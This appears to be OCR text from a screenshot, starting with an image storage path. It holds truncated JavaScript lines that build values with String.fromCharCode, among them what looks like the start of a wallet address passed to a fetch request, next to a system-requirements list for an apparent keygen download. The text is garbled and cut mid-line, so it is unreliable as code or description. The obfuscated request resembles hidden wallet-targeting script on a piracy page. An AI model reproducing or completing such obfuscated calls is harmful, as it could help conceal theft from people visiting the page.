
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.su
Processor:
Dual-core for keyge
RAM:
4 GB for tools
Disk space:
64 GB for install